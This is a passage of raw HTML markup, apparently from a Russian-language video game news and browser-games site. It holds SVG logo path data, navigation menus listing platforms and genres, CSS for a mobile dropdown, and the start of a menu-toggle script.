5.2269.866.1975 3.011.6475 6.44 1.3266 3.423.7027 6.36 1.3264 8.797 1.9029 2.448.5763 5.107 1.2712 7.959 2.0844-.169 3.5531-.891 6.1667-2.169 7.8327-1.271 1.6502-3.924 2.4951-7.948 2.4951-3.462 0-6.066-.4817-7.814-1.437-1.746-.9633-3.24-2.3924-4.486-4.3032-1.246-1.9031-2.129-3.1504-2.645-3.7663-.516-.608-1.618-.908-3.311-.908-1.539 0-2.85.4736-3.97 1.4527-1.118.9634-1.675 2.2029-1.675 3.7269 0 2.3608.849 4.6663 2.557 6.893 1.683 2.2424 4.336 4.082 7.924 5.535 3.581 1.4369 8.059 2.1713 13.42 2.1713 5.978 0 10.68-.7107 14.109-2.1004 3.423-1.3975 5.844-3.6082 7.259-6.6324 1.421-3.0319 2.12-7.0352 2.12-12.0331 0-3.1583-.008-5.835-.025-8.038-.024-2.195-.04-4.6507-.071-7.351 0-2.5346.413-5.1718 1.271-7.9116.841-2.73985 1.278-4.50063 1.278-5.30599 0-1.36599-.666-2.62932-1.986-3.76631-1.309-1.129102-2.795-1.6976-4.462-1.6976-1.39 0-2.778.63956-4.136 1.95027-1.358 1.28701-2.803 3.182-4.344 5.64549zm-.896 19.47104c-1.995-.7263-4.901-1.4924-8.705-2.2898-3.803-.8053-6.447-1.3975-7.907-1.7765-1.453-.3711-2.86-1.1213-4.185-2.2186-1.334-1.0977-1.992-2.6373-1.992-4.6113 0-2.045.768-3.7663 2.349-5.1954 1.564-1.42916 3.596-2.14768 6.129-2.14768 2.685 0 5.169.58428 7.45 1.75288 2.279 1.1686 3.954 2.6609 5.017 4.5006 1.232 2.045 1.844 5.3928 1.844 10.0593zm-46.69 3.5531v-13.8571c0-1.8397-.175-3.3162-.541-4.4137-.366-1.1055-1.033-2.0924-2.016-2.97677-.992-.90012-2.241-1.74497-3.773-2.56614-4.43-2.37663-8.67-4.09003-12.776-5.17176-4.08-1.08962-8.543-1.63443-13.371-1.63443-5.615 0-10.727.852747-15.349 2.55825-4.629 1.71338-8.566 4.20056-11.839 7.45365-3.246 3.2531-5.749 7.1931-7.495 11.8279-1.748 4.6349-2.612 9.8146-2.612 15.5311 0 5.6217.842 10.762 2.541 15.4284 1.698 4.6822 4.184 8.6379 7.47 11.8989 3.304 3.2453 7.306 5.7404 12.03 7.4537 4.726 1.7371 10.076 2.6057 16.065 2.6057 4.915 0 9.273-.6632 13.06-1.9583 3.797-1.2949 6.869-2.9372 9.235-4.9033 2.36-1.9738 4.145-4.0663 5.336-6.2613 1.191-2.203 1.787-4.1532 1.787-5.8746 0-1.8317-.683-3.4031-2.056-4.7058-1.39-1.2949-3.043-1.9423-4.972-1.9423-1.063 0-2.079.2369-3.065.7343-.984.4894-1.801 1.1922-2.468 2.0687-1.827 2.8266-3.382 4.9742-4.638 6.4114-1.263 1.4448-2.97 2.6688-5.113 3.6558-2.152.9789-4.876 1.4764-8.202 1.4764-3.431 0-6.496-.5763-9.18-1.7449-2.699-1.1687-5.002-2.8662-6.915-5.0929-1.907-2.2028-3.368-4.9349-4.385-8.1405-1.016-3.2452-1.532-6.7983-1.532-10.7067 0-8.4801 1.986-15.01 5.917-19.5817 3.946-4.5716 9.44-6.8456 16.492-6.8456 3.415 0 6.638.45 9.655 1.3265 3 .8922 6.058 2.1476 9.155 3.79v11.741h-11.482c-2.755 0-4.851.4107-6.265 1.2397-1.413.8212-2.112 2.2109-2.112 4.1847 0 1.6029.595 2.9372 1.77 3.9954 1.183 1.0422 2.787 1.5633 4.814 1.5633h16.808c2.066 0 3.812-.1658 5.233-.529 1.437-.3632 2.589-1.1685 3.47-2.424.882-1.2476 1.319-3.1189 1.319-5.614zm-111.388 162.0691c0 17.844-14.538 32.311-32.476 32.311-17.945 0-32.484-14.467-32.484-32.311v-160.3951c0-17.8446 14.539-32.2939 32.484-32.2939 17.938 0 32.476 14.4493 32.476 32.2939zm-81.389-80.197c0 17.844-14.538 32.317-32.492 32.317-17.9291 0-32.4678-14.473-32.4678-32.317v-80.1981c0-17.8446 14.5387-32.2939 32.4678-32.2939 17.954 0 32.492 14.4493 32.492 32.2939zm-80.6421-80.1981c0 17.8445-14.5466 32.3174-32.4838 32.3174-17.9374 0-32.4841-14.4729-32.4841-32.3174 0-17.8446 14.5467-32.2939 32.4841-32.2939 17.9372 0 32.4838 14.4493 32.4838 32.2939z" fill="#80cc28" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 30)"/><path d="m145.61 110.999c0 17.844-14.538 32.311-32.492 32.311-17.9291 0-32.4678-14.467-32.4678-32.311v-.742c0-17.8288 14.5387-32.3096 32.4678-32.3096 17.954 0 32.492 14.4808 32.492 32.3096zm-80.6421 0c0 17.844-14.5466 32.311-32.4838 32.311-17.9374 0-32.4841-14.467-32.4841-32.311v-78.6974c0-17.8602 14.5467-32.30159869 32.4841-32.30159869 17.9372 0 32.4838 14.44139869 32.4838 32.30159869zm440.1821 16.787c0 3.964 1.524 7.928 4.565 10.96 3.041 3.048 7.052 4.548 11.03 4.548 3.691 0 8.306-1.777 11.164-4.581 2.803-2.787 4.525-6.102 4.525-9.775l-.015-20.734c.842-3.585 3.85-4.098 6.241-1.721l28.983 31.796c1.888 2.227 2.683 2.67 5.486 3.956 2.827 1.295 7.336 1.255 9.989.26 2.39-.907 5.336-2.676 7.655-6.727 2.191-3.836 2.421-9.498-1.335-14.535l-20.604-22.8593s-.858-.8685-.858-2.2897c0-.9949.888-2.1634.888-2.1634l30.42-44.106c1.779-2.5899 4.122-6.4982 4.216-10.8489v-.4659c-.031-1.8711-.492-3.8136-1.604-5.7638-4.311-7.5957-10.877-9.4829-16.229-8.8987-6.21.6871-9.028 4.3901-10.219 5.5429l-29.054 42.8347c-1.786 2.7636-5.073 4.398-8.878 3.3005-3.304-.9632-5.082-4.0979-5.082-7.3352v-28.5828c0-4.019-1.692-8.3853-4.787-11.4727-3.113-3.0871-7.011-4.311-11.093-4.311h-.222c-3.89 0-7.671 1.6344-10.641 4.5795-2.945 2.961-4.541 6.6562-4.541 10.4777zm-118.169 5.274c0 5.661 4.621 10.234 10.292 10.234h45.925c20.71.331 43.442-5.015 43.442-29.958 0-7.043-2.787-13.194-7.328-17.9389-1.565-1.6265-7.623-5.7719-7.623-5.7719s6.607-3.6163 8.218-4.7848c7.353-5.3454 11.585-13.9361 11.585-23.8849 0-28.4328-21.027-37.1418-46.785-37.1418h-47.434c-5.671 0-10.292 4.5558-10.292 10.1777zm31.325-29.712c0-1.816.674-3.6398 2.065-5.0058 1.388-1.3818 3.24-2.0844 5.049-2.0844h17.12c5.368 0 12.784 2.8503 12.784 11.3932 0 8.678-6.216 11.544-12.792 11.544h-17.112c-1.809 0-3.661-.695-5.049-2.061-1.391-1.381-2.065-3.206-2.065-5.021zm0-47.5406c0-1.8002.674-3.6319 2.065-4.9821 1.388-1.3818 3.24-2.1004 5.049-2.1004h17.945c9.934 0 16.841 3.5216 16.841 13.3913 0 10.5489-7.415 14.0547-16.841 14.0547h-17.945c-1.809 0-3.661-.6871-5.049-2.0688-1.391-1.3897-2.065-3.1978-2.065-5.0059zm-47.467-5.0769c-.994 11.3226-4.669 25.3929-17.199 28.5433-.144.0394-.311.1185-.311.2448 0 .1657.167.2211.311.3 12.435 4.9112 18.557 17.047 18.557 29.8304 0 24.106-20.884 33.645-42.069 33.645h-50.993c-5.686 0-10.282-4.573-10.282-10.234v-93.7547c0-3.9638 1.525-7.9274 4.574-10.9752 3.049-3.032 7.035-4.5164 11.021-4.5164h.588c3.866 0 7.757 1.4529 10.702 4.3901 2.954 2.9293 4.431 6.7904 4.431 10.6514v21.3977c0 1.8002.7 3.6004 2.066 4.9822 1.396 1.3818 3.215 2.0925 5.057 2.0925h16.595c14.658 0 16.667-12.4203 17.5-24.4613.057-.5053.191-2.0765.191-2.0765l.207-1.9346c.356-4.0031 2.192-7.8248 5.391-10.7541 3.192-2.8345 7.227-4.2796 11.221-4.2796 3.683 0 7.36 1.4766 10.044 4.4059 2.683 2.9611 3.844 6.7668 3.516 10.4226l-.943 10.1066s-.136 1.4212-.175 1.9739zm-46.444 45.5273h-17.103c-1.819 0-3.661.7026-5.057 2.0844-1.391 1.366-2.066 3.1818-2.066 5.0058v8.765c0 1.815.675 3.64 2.066 5.021 1.396 1.366 3.238 2.061 5.057 2.061h17.103c6.574 0 12.784-2.866 12.784-11.544 0-8.5429-7.409-11.3932-12.784-11.3932z" fill="#7d8184" fill-rule="evenodd" transform="matrix(.133333 0 0 -.133333 0 19.108)"/></symbol><!-- Arrow top --><symbol id="arrow-top" viewBox="0 97.138 451.847 257.569" xmlns="http://www.w3.org/2000/svg"><path d="m248.292 106.405 194.281 194.287c12.365 12.359 12.365 32.397 0 44.75-12.354 12.354-32.391 12.354-44.744 0l-171.909-171.914-171.903 171.909c-12.359 12.354-32.394 12.354-44.748 0-12.359-12.354-12.359-32.391 0-44.75l194.284-194.287c6.18-6.177 14.271-9.262 22.366-9.262 8.099 0 16.196 3.091 22.373 9.267z"/></symbol><!-- Star --><symbol id="star-icon" viewBox="0 0 80 78" xmlns="http://www.w3.org/2000/svg"><path d="m80 29.9681c0-1.2021-.8972-1.9492-2.693-2.2419l-24.1338-3.5565-10.8171-22.17209c-.6086-1.331967-1.3945-1.99761004-2.3558-1.99761004-.9612 0-1.7466.66564304-2.3557 1.99761004l-10.8177 22.17209-24.13495 3.5565c-1.794408.2927-2.69195 1.0398-2.69195 2.2419 0 .6825.400779 1.4622 1.20217 2.3393l17.50023 17.25-4.1346 24.3641c-.0642.455-.096.7808-.096.9749 0 .6822.1681 1.2586.5045 1.73.3363.4721.8408.7069 1.5142.7069.5773 0 1.218-.194 1.9231-.5842l21.5861-11.5013 21.5877 11.5013c.6743.3902 1.3152.5842 1.9224.5842.6431 0 1.1308-.2348 1.4672-.7069.3355-.4707.5037-1.0478.5037-1.73 0-.4217-.0162-.7465-.0483-.9749l-4.135-24.3641 17.4519-17.25c.8346-.8447 1.2507-1.6247 1.2507-2.3393z" /></symbol></g></defs></svg><div id="global-wrapper" class="branding"><a href="#" class="si-jump jump-link" aria-label="Вернуться наверх"><svg class="svg-icon arrow-top" role="img"><use xlink:href="#arrow-top"></use></svg></a><div id="web-notification-ask-enable-modal" href="#" class="warning warning-left" style="display: none;"><div class="warning-container" style="display: none!important;"><div class="warning-info"><div style="padding: 5px 0 0; line-height: 1.75;">Подписаться на уведомления о главных новостях, халяве и конкурсах?</div><div class="warning-links"><a href="#" class="js-dismiss-button" style="float: left; display: block;">Нет</a><a href="#" class="js-grant-button" style="float: right; display: block; color: #71B829;">Да!</a></div></div></div></div><section id="top"><div class="centered unauthorized"><a href="/" style="top:10px!important" class="logo" aria-label="На главную"><svg version="1.2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 358 82" width="134" height="30"><path style="fill:#999999" d="m11 3.9c-0.2 1.1-0.7 3.9-1.1 6.4-0.7 4-5.9 35.4-7.4 45.1-1.1 6.8-0.8 8.6 1.7 11.9 2.1 2.8 8.2 6.3 14.4 8.3 11.2 3.7 26.7 4.4 39.2 1.9 14.1-2.9 23.9-9.4 24-15.9 0-0.8-0.3-3.2-0.6-5.2-0.4-2.1-1.2-7-1.8-11-3.9-23.9-7.1-43.2-7.2-43.4-0.2-0.2-1.2 1-2.8 3.7-1.7 2.8-8.5 13.2-10.4 16l-1.5 2.1h-15.8c-12.1 0-16-0.1-16.5-0.5-0.9-0.6-13-20.1-13-20.7 0-0.3-0.2-0.6-0.5-0.6-0.2 0-0.6 0.8-0.7 1.9zm53.5 33.3c5.8 1.2 10.3 5.5 11.9 11.3 1.8 7-1.6 14.7-7.9 17.9-3.5 1.7-5.7 1.9-28.3 1.7-23.6-0.1-23.2-0.1-27.2-3-5.1-3.7-7.6-11.3-5.6-17.3 0.8-2.3 2.8-5.6 4.4-7.1 1.5-1.4 4.9-3.1 7.1-3.5 2.7-0.6 43.1-0.5 45.6 0z"/><path style="fill: #71b829" d="m18.2 42.5c-4.8 1.9-7.9 6.4-7.3 10.8 0.3 2.6 1.4 4.7 3.5 6.6 3.3 3 2 2.9 27.4 2.9 25.6 0 24.1 0.1 27.6-3.1 5.7-5.2 3.8-14.1-3.6-16.9-2.2-0.8-3-0.8-24.3-0.8-15.9 0-22.5 0.2-23.3 0.5zm7.2 3.7c1.7 0.7 3.4 2.7 3.9 4.7 1.1 4.2-2.4 8.4-7 8.4-1.5 0-4.3-1.6-5.3-3.1-1.7-2.5-1.3-6.7 0.8-8.6 2.2-1.9 5.1-2.5 7.6-1.4zm36 4.5c2.3 1.6 3.1 1.5 3.9-0.3 1-1.8 3.6-1.3 3.6 0.7 0 4.2-5.7 6-9.3 3-1.9-1.5-2.3-1.5-3.3-0.2-0.9 1.2-2 1.3-2.9 0.4-1.1-1-0.8-2.1 0.7-3.6 1.3-1.3 1.7-1.5 3.3-1.5 1.5 0 2.3 0.3 4 1.5z"/><path fill-rule="evenodd" style="fill: #71b829" d="m93.2 9.1h30.9l2.1 2.7c3.2 4.1 3 12.7-0.4 16.7l-2.5 3 2.5 3.7c1.4 2.1 2.6 4 2.6 4.3 0 0.4-2.3 0.6-5 0.6-4.7 0-5.2-0.3-8.1-4.1-2.7-3.8-3.4-4.2-7.8-4.2h-5v8.3h-9.3zm17.4 8.5c-8.1-0.3-8.1-0.3-8.1 2.3 0 2.7 0 2.7 8.1 2.4 7.1-0.3 7.9-0.5 7.9-2.4 0-1.8-0.8-2-7.9-2.3zm38.2-8.5c11.9 0 13.2 0.2 15.4 2.3 2.2 2 2.4 3.1 2.4 13.1 0 9.7-0.2 11-2.3 13.2-2.1 2.3-3 2.4-15.4 2.4-13 0-13.2 0-15.3-2.7-1.8-2.4-2.1-4.2-2.1-12.8 0-8.6 0.3-10.4 2.1-12.8 2.1-2.7 2.3-2.7 15.2-2.7zm8 8.8l-7.6-0.3c-8.5-0.3-8.8-0.2-8.2 8.1l0.3 5.6h15.5zm12.9-8.8h16c15.9 0 16 0 17.7 2.6 2 3.1 2.1 7 0.4 10.4-1.1 2.1-1.1 2.8 0.3 4.4 2.5 2.7 2.3 8.6-0.3 11.4-2.1 2.1-3 2.2-18.1 2.2h-16zm17.8 8.5c-6.2-0.2-7.5 0-7.5 1.3 0 1.3 1.5 1.6 7.9 1.6 5.8 0 7.7-0.3 7.4-1.3-0.3-0.9-3.1-1.4-7.8-1.6zm0.8 11.2c-6.6 0-8.3 0.3-8.3 1.5 0 1.2 1.7 1.6 8.3 1.6 6.6 0 8.3-0.4 8.3-1.6 0-1.2-1.7-1.5-8.3-1.5zm37.8-19.7c6.9 0 13.4 0.3 14.4 0.6 6 2.4 6.4 26.2 0.5 29.4-1 0.5-7.6 1-14.4 1-11 0-12.7-0.2-14.5-2-2.8-2.8-3.5-5.8-3-16 0.3-6.7 0.8-9.1 2.3-10.8 1.8-2 3.1-2.2 14.7-2.2zm8.2 8.8l-6.7-0.3c-3.8-0.2-7.2 0-7.6 0.4-0.4 0.4-0.7 3.7-0.7 7.4v6.5h15.6l-0.3-7.1zm12.8-8.7h10.3l0.3 5.8 0.3 5.8 6.8-5.8c6.3-5.5 7-5.8 12-5.8 3 0 5.5 0.2 5.5 0.4 0 0.2-3.7 3.7-8.2 7.7l-8.2 7.2 8.5 7.8 8.4 7.8h-5.7c-5.7 0-6.1-0.2-12.4-5.8l-6.7-5.9-0.6 11.7h-9.8l-0.3-15.5zm54.1 0.2l13.2-0.2 2.1 3.4c1.8 2.8 2.1 4.8 1.8 13.3-0.4 14.3-0.4 14.3-18.1 14.3h-13.7l-2.1-3.3c-3.9-6.5-2.4-25.1 2.3-26.9 0.7-0.3 7.2-0.6 14.5-0.6zm-7.3 8.4l-2-2.8-1.2 6.9c-0.6 3.6-1.1 7.4-1.1 8.3 0 4.4 13.9 6.6 19.2 3.1 2.6-1.6 2.7-2 2-7.8-0.4-3.3-1-7-1.5-8.1-0.7-2-0.8-2-2.2 0.5-1.1 2.3-2 2.7-6.3 2.7-4.1 0-5.1-0.4-6.9-2.8zm27.7-8.6h35.2l-0.3 3.9-0.3 3.9-5.9 0.3-6 0.3v22.6h-10.3v-22.7h-12.4z"/><path fill-rule="evenodd" style="fill:#999999" d="m118.3 47.4c3 1.7 3.9 2.9 3.9 6.3 0 2.6-0.5 2.9-3.6 2.9-2.1 0-3.7-0.6-4.1-1.5-0.4-1.4-1.9-1.6-7-1.4l-6.5 0.3-0.6 12 6.9-0.3c4.4-0.2 7.1-0.8 7.4-1.6 0.2-0.9-1.1-1.3-4.8-1.3-5 0-5.3-0.2-5.3-2.6 0-2.5 0.1-2.5 8.8-2.5h8.8v5.6c0 8.5-2 9.9-14.1 9.9-7.9 0-9.8-0.3-12.2-2.2-2.6-2-2.7-2.6-2.7-11.2 0-9.3 0.8-11.1 5.2-12.8 2.9-1 17.7-0.7 19.9 0.4zm47-1.1c3.9 0 3.9 0.1 10.9 12.7 3.8 7 6.9 13.1 6.9 13.4 0 0.5-1.6 0.8-3.6 0.8-2.6 0-4-0.7-5.2-2.5-1.4-2.2-2.4-2.4-9.3-2.6-7.4-0.2-7.8-0.1-8.7 2.5-0.9 2.1-1.7 2.6-5.2 2.6-2.3 0-4.1-0.3-4.1-0.7 0-0.6 1.7-3.8 10-18.2 4.4-7.7 4.7-8 8.3-8zm-0.1 8.3c-0.6 0-3.8 6.1-3.8 7.1 0 0.6 1.9 1.1 4.2 1.1h4.1l-2.1-4.1c-1.1-2.3-2.3-4.1-2.4-4.1zm45.8-8.3h4c4 0 4.2 0.2 8.5 7.7 2.4 4.3 4.8 7.8 5.2 7.8 0.4 0 2.8-3.4 5.4-7.5 4.3-7.3 4.6-7.5 8.5-7.5h4.1v25.8l-7.7 0.7-0.6-13.1-3.7 6.2c-5.1 8.6-6.6 8.6-11.8-0.2l-4.1-7-0.3 6.9-0.4 7.1h-7.1zm63 0h25.9v7.1l-9 0.3c-11.6 0.4-12 2.3-0.5 2.7l8.4 0.3v6l-8.4 0.3c-5.4 0.2-8.6 0.7-8.8 1.6-0.3 0.9 2.1 1.3 8.7 1.5l9.1 0.3 0.3 3.3 0.3 3.4h-26zm66.7 0c11.4 0 14.9 1.7 15 6.9 0 2.1-0.5 2.4-3.5 2.4-2 0-4-0.5-4.3-1-1-1.6-13.2-1.4-12.7 0.2 0.3 0.7 2.1 1.4 4 1.7 6.8 0.5 13.8 2.3 15.6 4 2.7 2.4 2.4 7.1-0.7 10.1-2.2 2.4-3.3 2.6-12.4 2.6-9.1 0-10.1-0.2-12.4-2.6-1.4-1.3-2.6-3.4-2.6-4.6 0-1.8 0.7-2.1 4.2-2.1 2.3 0 4.1 0.4 4.1 1 0 0.6 2.9 1.1 6.7 1.1 3.7 0 6.7-0.5 6.7-1 0-1.3-2.6-2.1-7-2.1-5.9-0.1-11.9-1.8-13.3-3.8-2.2-2.9-1.7-7.4 1.2-10.2 2.3-2.4 3.3-2.6 11.4-2.6z"/></svg></a><ul class="top-nav"><!-- Publications Dropdown --><li class="dropdown"><a href="/publications/">Публикации</a><div class="dropdown-menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></li><!-- Games Database Dropdown --><li class="dropdown"><a href="/games/">База игр</a><div class="dropdown-menu"><!-- Platform Filter --><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" 
                           title="PC">PC</a></li><li><a href="/games/ps5/" 
                           title="PS5">PS5</a></li><li><a href="/games/ps4/" 
                           title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" 
                           title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" 
                           title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" 
                           title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" 
                           title="Stadia">Stadia</a></li><li><a href="/games/macos/" 
                           title="Mac OS">Mac OS</a></li><li><a href="/games/android/" 
                           title="Android">Android</a></li><li><a href="/games/ios/" 
                           title="IOS">IOS</a></li><li><a href="/games/ps3/" 
                           title="PS3">PS3</a></li><li><a href="/games/xbox360/" 
                           title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" 
                           title="Wii U">Wii U</a></li><li><a href="/games/steamos/" 
                           title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" 
                           title="Linux">Linux</a></li></ul><!-- Genre Filter --><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" 
                           title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" 
                           title="Аркада">Аркада</a></li><li><a href="/tag/race/" 
                           title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" 
                           title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" 
                           title="Инди">Инди</a></li><li><a href="/tag/quest/" 
                           title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" 
                           title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" 
                           title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" 
                           title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" 
                           title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" 
                           title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" 
                           title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" 
                           title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" 
                           title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" 
                           title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" 
                           title="Строительство">Строительство</a></li><li><a href="/tag/trash/" 
                           title="Треш">Треш</a></li><li><a href="/tag/horror/" 
                           title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" 
                           title="Шутер">Шутер</a></li><li><a href="/tag/action/" 
                           title="Экшен">Экшен</a></li></ul></div></li><!-- Reviews Link --><li><a href="/publications/reviews/">Обзоры</a></li><!-- Play Games Dropdown --><li class="dropdown"><a href="/brauzernye-igry/">Играть</a><div class="dropdown-menu"><!-- Genres Section --><ul style="width: 130px;"><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" 
                               title="Игры Стратегии">
                                Стратегии
                            </a></li><li><a href="/rpg/" 
                               title="Игры РПГ">
                                РПГ
                            </a></li><li><a href="/simulyatory/" 
                               title="Игры Симуляторы">
                                Симуляторы
                            </a></li><li><a href="/drugie/" 
                               title="Игры Другие">
                                Другие
                            </a></li><li><a href="/shutery/" 
                               title="Игры Шутер">
                                Шутер
                            </a></li></ul><!-- User-specific Content --><!-- Content for Non-logged-in Users --><ul style="width: 145px;"><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" 
                                       title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" 
                                       title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" 
                                       title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" 
                                       title="Новые игры">Новые</a></li></ul></div></li><!-- Search Button --><li><button class="search-button" 
                style="background: transparent !important" 
                type="button" 
                aria-label="Кнопка поиска" 
                data-toggle="rbkModal" 
                data-target="#search-modal"><svg viewBox="0 0 24 24" 
                 xmlns="http://www.w3.org/2000/svg" 
                 width="20" 
                 height="20"><g fill="none" 
                   stroke="#71b829" 
                   stroke-width="2" 
                   stroke-linecap="round" 
                   stroke-linejoin="round"><circle cx="11" cy="11" r="8"/><line x1="21" y1="21" x2="16.65" y2="16.65"/></g></svg></button></li><!-- Login Link for Non-logged-in Users --><li style="float: right"><a href="#" 
               onclick="return false" 
               data-toggle="modal" 
               data-target="#login-modal">Вход</a></li></ul><a href="#" class="sandwich-link" aria-label="Главное меню"><span></span></a><div class="mobile-nav-wrapper"><div class="centered"><ul class="mobile-nav"><li><a href="#" onclick="return false" data-toggle="modal" data-target="#login-modal">Вход</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/publications/" class="main-link">Публикации</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю публикаций"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li><a href="/news/">Новости</a></li><li><a href="/news/games/">Видеоигры</a></li><li><a href="/freebie/">Халява</a></li></ul></div></div></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/games/" class="main-link">База игр</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать подменю базы игр"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Платформа</li><li><a href="/games/pc/" title="PC">PC</a></li><li><a href="/games/ps5/" title="PS5">PS5</a></li><li><a href="/games/ps4/" title="PS4">PS4</a></li><li><a href="/games/xboxseriesx/" title="Xbox Series X">Xbox Series X</a></li><li><a href="/games/xboxone/" title="Xbox One">Xbox One</a></li><li><a href="/games/switch/" title="Nintendo Switch">Nintendo Switch</a></li><li><a href="/games/stadia/" title="Stadia">Stadia</a></li><li><a href="/games/macos/" title="Mac OS">Mac OS</a></li><li><a href="/games/android/" title="Android">Android</a></li><li><a href="/games/ios/" title="IOS">IOS</a></li><li><a href="/games/ps3/" title="PS3">PS3</a></li><li><a href="/games/xbox360/" title="Xbox 360">Xbox 360</a></li><li><a href="/games/wiiu/" title="Wii U">Wii U</a></li><li><a href="/games/steamos/" title="Steam OS">Steam OS</a></li><li><a href="/games/linux/" title="Linux">Linux</a></li></ul><ul><li class="dropdown-menu-heading">Жанр</li><li><a href="/tag/moba/" title="MOBA">MOBA</a></li><li><a href="/tag/arcade/" title="Аркада">Аркада</a></li><li><a href="/tag/race/" title="Гонки">Гонки</a></li><li><a href="/tag/tower-defence/" title="Защита Замка">Защита Замка</a></li><li><a href="/tag/indie/" title="Инди">Инди</a></li><li><a href="/tag/quest/" title="Квест">Квест</a></li><li><a href="/tag/battle-royale/" title="Королевская битва">Королевская битва</a></li><li><a href="/tag/mmorpg/" title="ММОРПГ">ММОРПГ</a></li><li><a href="/tag/platformer/" title="Платформер">Платформер</a></li><li><a href="/tag/adventure/" title="Приключения">Приключения</a></li><li><a href="/tag/rpg/" title="РПГ">РПГ</a></li><li><a href="/tag/roguelike/" title="Роуглайк">Роуглайк</a></li><li><a href="/tag/slasher/" title="Слэшер">Слэшер</a></li><li><a href="/tag/stealth/" title="Стелс">Стелс</a></li><li><a href="/tag/strategy/" title="Стратегия">Стратегия</a></li><li><a href="/tag/building/" title="Строительство">Строительство</a></li><li><a href="/tag/trash/" title="Треш">Треш</a></li><li><a href="/tag/horror/" title="Хоррор">Хоррор</a></li><li><a href="/tag/shooter/" title="Шутер">Шутер</a></li><li><a href="/tag/action/" title="Экшен">Экшен</a></li></ul></div></div></li><li><a href="/publications/reviews/">Обзоры</a></li><li class="dropdown"><div class="dropdown-wrapper"><a href="/brauzernye-igry/" class="main-link">Играть</a><button type="button" class="dropdown-toggle" aria-expanded="false" aria-label="Показать игровое подменю"><svg class="dropdown-arrow" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M1 1.5L6 6.5L11 1.5" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg></button></div><div class="mobile-dropdown-menu js-mobile-main-submenu-container"><div class="menu"><ul><li class="dropdown-menu-heading">Жанры</li><li><a href="/strategii/" title="Игры Стратегии">Стратегии</a></li><li><a href="/rpg/" title="Игры РПГ">РПГ</a></li><li><a href="/simulyatory/" title="Игры Симуляторы">Симуляторы</a></li><li><a href="/drugie/" title="Игры Другие">Другие</a></li><li><a href="/shutery/" title="Игры Шутер">Шутер</a></li></ul><ul><li class="dropdown-menu-heading">Категории</li><li><a href="/brauzernye-igry/" title="Браузерные игры">Браузерные</a></li><li><a href="/klientskie-igry/" title="Клиентские игры">Клиентские</a></li><li><a href="/mobile/" title="Мобильные игры">Мобильные</a></li><li><a href="/novye-igry/" title="Новые игры">Новые</a></li></ul></div></div></li><li><a href="#" data-toggle="rbkModal" data-target="#search-modal">Поиск</a></li></ul><style>
/* Стили для нового меню */
.dropdown-wrapper {
    display: flex;
    align-items: center;
    width: 100%;
}

.dropdown-wrapper .main-link {
    flex: 1;
    text-decoration: none;

}

.dropdown-toggle {
    background: none;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
    display: flex;
    align-items: center;
    justify-content: center;
    color: inherit;
    transition: transform 0.2s ease;
}

.dropdown-toggle:hover {
    background-color: rgba(0, 0, 0, 0.1);
    border-radius: 4px;
}

.dropdown-arrow {
    transition: transform 0.2s ease;
}

/* Поворот стрелки при открытии подменю */
.dropdown.active .dropdown-arrow {
    transform: rotate(180deg);
}

/* Состояние активного подменю */
.dropdown.active .mobile-dropdown-menu {
    display: block;
}

.mobile-dropdown-menu {
    display: none;
}



/* Адаптивные стили */
@media (max-width: 768px) {
    .dropdown-wrapper {
        padding: 0.5rem 0;
    }
    
    .dropdown-toggle {
        padding: 0.25rem;
    }
}
</style><script>
document.addEventListener('DOMContentLoaded', function() {
    // Обработчик для кнопок раскрытия подменю
    const dropdownToggles = document.querySelectorAll('.dropdown-toggle');
    
    dropdownToggles.forEach(function(toggle) {
        toggle.addEventListener('click', function(e) {
            e.preventDefault();
            e.stopPropagation();
            
            const dropdown = this.closest('.dropdown');
